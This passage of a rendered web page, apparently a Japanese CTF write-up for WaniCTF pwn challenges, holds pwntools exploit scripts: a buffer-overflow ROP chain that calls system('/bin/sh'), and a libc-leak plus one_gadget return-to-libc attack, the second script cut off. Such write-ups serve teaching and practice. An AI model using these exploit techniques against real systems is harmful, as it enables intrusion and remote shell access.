monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":0,\"overflow\":\"auto\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-python\",\"style\":{\"color\":\"#e3eaf2\",\"background\":\"none\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segement0\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"from\"]}],[\"$\",\"span\",\"code-segement1\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" pwn \"]}],[\"$\",\"span\",\"code-segement2\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"import\"]}],[\"$\",\"span\",\"code-segement3\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement4\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"*\"]}],[\"$\",\"span\",\"code-segement5\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement7\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"p \"]}],[\"$\",\"span\",\"code-segement8\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement9\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" remote\"]}],[\"$\",\"span\",\"code-segement10\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement11\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"rop.wanictf.org\\\"\"]}],[\"$\",\"span\",\"code-segement12\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement13\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement14\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"9006\"]}],[\"$\",\"span\",\"code-segement15\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement16\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement17\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"elf \"]}],[\"$\",\"span\",\"code-segement18\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement19\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" ELF\"]}],[\"$\",\"span\",\"code-segement20\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement21\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"./pwn06\\\"\"]}],[\"$\",\"span\",\"code-segement22\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement23\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement24\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"context\"]}],[\"$\",\"span\",\"code-segement25\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement26\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"binary \"]}],[\"$\",\"span\",\"code-segement27\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement28\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" elf\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement30\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"payload \"]}],[\"$\",\"span\",\"code-segement31\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement32\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement33\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"b\\\"\\\"\"]}],[\"$\",\"span\",\"code-segement34\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement35\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"payload \"]}],[\"$\",\"span\",\"code-segement36\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+=\"]}],[\"$\",\"span\",\"code-segement37\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement38\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"b\\\"A\\\"\"]}],[\"$\",\"span\",\"code-segement39\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"*\"]}],[\"$\",\"span\",\"code-segement40\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"22\"]}],[\"$\",\"span\",\"code-segement41\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement42\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"rop \"]}],[\"$\",\"span\",\"code-segement43\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement44\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" ROP\"]}],[\"$\",\"span\",\"code-segement45\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement46\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"elf\"]}],[\"$\",\"span\",\"code-segement47\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement48\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement49\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"rop\"]}],[\"$\",\"span\",\"code-segement50\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement51\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"call\"]}],[\"$\",\"span\",\"code-segement52\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement53\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"system\\\"\"]}],[\"$\",\"span\",\"code-segement54\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement55\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement56\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement57\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"elf\"]}],[\"$\",\"span\",\"code-segement58\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement59\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"symbols\"]}],[\"$\",\"span\",\"code-segement60\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement61\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"binsh\\\"\"]}],[\"$\",\"span\",\"code-segement62\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement63\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement64\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement65\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0\"]}],[\"$\",\"span\",\"code-segement66\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement67\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement68\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement69\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"payload \"]}],[\"$\",\"span\",\"code-segement70\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+=\"]}],[\"$\",\"span\",\"code-segement71\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" rop\"]}],[\"$\",\"span\",\"code-segement72\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement73\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"chain\"]}],[\"$\",\"span\",\"code-segement74\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement75\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement76\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement77\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement78\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"print\"]}],[\"$\",\"span\",\"code-segement79\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement80\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"rop\"]}],[\"$\",\"span\",\"code-segement81\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement82\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"dump\"]}],[\"$\",\"span\",\"code-segement83\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement84\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement85\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement86\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement87\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"p\"]}],[\"$\",\"span\",\"code-segement88\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement89\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"sendlineafter\"]}],[\"$\",\"span\",\"code-segement90\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement91\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"name?: \\\"\"]}],[\"$\",\"span\",\"code-segement92\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement93\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" payload\"]}],[\"$\",\"span\",\"code-segement94\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement95\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement96\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"p\"]}],[\"$\",\"span\",\"code-segement97\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement98\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"interactive\"]}],[\"$\",\"span\",\"code-segement99\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement100\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}]]]}]}]}]]}]]}],\"\\n\",[\"$\",\"p\",\"80\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"FLAG{learning-rop-and-x64-system-call}\"]}]]}],\"\\n\",[\"$\",\"h2\",null,{\"id\":\"one-gadget-rce\",\"level\":2,\"node\":{\"type\":\"element\",\"tagName\":\"h2\",\"properties\":{\"id\":\"one-gadget-rce\"},\"children\":[{\"type\":\"element\",\"tagName\":\"a\",\"properties\":{\"href\":\"#one-gadget-rce\"},\"children\":[{\"type\":\"text\",\"value\":\"one gadget rce\",\"position\":{\"start\":{\"line\":169,\"column\":4,\"offset\":4290},\"end\":{\"line\":169,\"column\":18,\"offset\":4304}}}]}],\"position\":{\"start\":{\"line\":169,\"column\":1,\"offset\":4287},\"end\":{\"line\":169,\"column\":18,\"offset\":4304}}},\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#one-gadget-rce\",\"children\":[\"one gadget rce\"]}]]}],\"\\n\",[\"$\",\"p\",\"84\",{\"children\":[\"ROP で、\"]}],\"\\n\",[\"$\",\"ul\",\"86\",{\"children\":[\"\\n\",[\"$\",\"li\",\"1\",{\"children\":[\"puts 関数の libc アドレスを puts で表示\"]}],\"\\n\",[\"$\",\"li\",\"3\",{\"children\":[\"main 関数に戻る\"]}],\"\\n\",[\"$\",\"li\",\"5\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"one_gadget libc-2.27.so\"]}],\" で \",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"0x4f432\"]}],\" が /bin/sh として使えそうなことがわかったため、そこへ飛ぶ\"]}],\"\\n\"]}],\"\\n\",[\"$\",\"p\",\"88\",{\"children\":[\"ということをやりました。\"]}],\"\\n\",[\"$\",\"pre\",\"90\",{\"children\":[[\"$\",\"div\",null,{\"style\":{\"position\":\"relative\"},\"children\":[\"\",[\"$\",\"div\",null,{\"className\":\"code-block\",\"style\":{\"margin\":\"2em 0\",\"overflow\":\"auto\"},\"children\":[\"$\",\"pre\",null,{\"style\":{\"color\":\"#e3eaf2\",\"background\":\"#111b27\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":0,\"overflow\":\"auto\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-python\",\"style\":{\"color\":\"#e3eaf2\",\"background\":\"none\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segement0\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"from\"]}],[\"$\",\"span\",\"code-segement1\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" pwn \"]}],[\"$\",\"span\",\"code-segement2\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"import\"]}],[\"$\",\"span\",\"code-segement3\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement4\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"*\"]}],[\"$\",\"span\",\"code-segement5\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement7\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"p \"]}],[\"$\",\"span\",\"code-segement8\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement9\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" remote\"]}],[\"$\",\"span\",\"code-segement10\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement11\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"rce.wanictf.org\\\"\"]}],[\"$\",\"span\",\"code-segement12\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement13\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement14\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"9007\"]}],[\"$\",\"span\",\"code-segement15\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement16\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement17\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"elf \"]}],[\"$\",\"span\",\"code-segement18\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement19\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" ELF\"]}],[\"$\",\"span\",\"code-segement20\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement21\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"./pwn07\\\"\"]}],[\"$\",\"span\",\"code-segement22\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement23\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement24\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"context\"]}],[\"$\",\"span\",\"code-segement25\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement26\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"binary \"]}],[\"$\",\"span\",\"code-segement27\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement28\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" elf\\n\"]}],[\"$\",\"span\",\"code-segement29\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"libc \"]}],[\"$\",\"span\",\"code-segement30\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement31\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" ELF\"]}],[\"$\",\"span\",\"code-segement32\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement33\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"./libc-2.27.so\\\"\"]}],[\"$\",\"span\",\"code-segement34\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement35\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement36\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"payload \"]}],[\"$\",\"span\",\"code-segement37\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement38\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement39\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"b\\\"\\\"\"]}],[\"$\",\"span\",\"code-segement40\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement41\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"offset \"]}],[\"$\",\"span\",\"code-segement42\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement43\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement44\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"b\\\"A\\\"\"]}],[\"$\",\"span\",\"code-segement45\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement46\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"*\"]}],[\"$\",\"span\",\"code-segement47\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement48\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"22\"]}],[\"$\",\"span\",\"code-segement49\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement50\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"payload \"]}],[\"$\",\"span\",\"code-segement51\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+=\"]}],[\"$\",\"span\",\"code-segement52\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" offset\\n\"]}],[\"$\",\"span\",\"code-segement53\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"rop \"]}],[\"$\",\"span\",\"code-segement54\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement55\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" ROP\"]}],[\"$\",\"span\",\"code-segement56\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement57\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"elf\"]}],[\"$\",\"span\",\"code-segement58\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement59\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement60\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"rop\"]}],[\"$\",\"span\",\"code-segement61\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement62\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"raw\"]}],[\"$\",\"span\",\"code-segement63\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement64\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"rop\"]}],[\"$\",\"span\",\"code-segement65\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement66\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"find_gadget\"]}],[\"$\",\"span\",\"code-segement67\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement68\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement69\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"pop rdi\\\"\"]}],[\"$\",\"span\",\"code-segement70\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement71\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement72\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"ret\\\"\"]}],[\"$\",\"span\",\"code-segement73\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement74\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement75\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement76\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement77\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"rop\"]}],[\"$\",\"span\",\"code-segement78\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement79\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"raw\"]}],[\"$\",\"span\",\"code-segement80\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement81\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"elf\"]}],[\"$\",\"span\",\"code-segement82\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement83\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"got\"]}],[\"$\",\"span\",\"code-segement84\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement85\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"puts\\\"\"]}],[\"$\",\"span\",\"code-segement86\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement87\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement88\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement89\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"rop\"]}],[\"$\",\"span\",\"code-segement90\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement91\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"raw\"]}],[\"$\",\"span\",\"code-segement92\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement93\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"elf\"]}],[\"$\",\"span\",\"code-segement94\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement95\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"plt\"]}],[\"$\",\"span\",\"code-segement96\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement97\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"puts\\\"\"]}],[\"$\",\"span\",\"code-segement98\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement99\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement1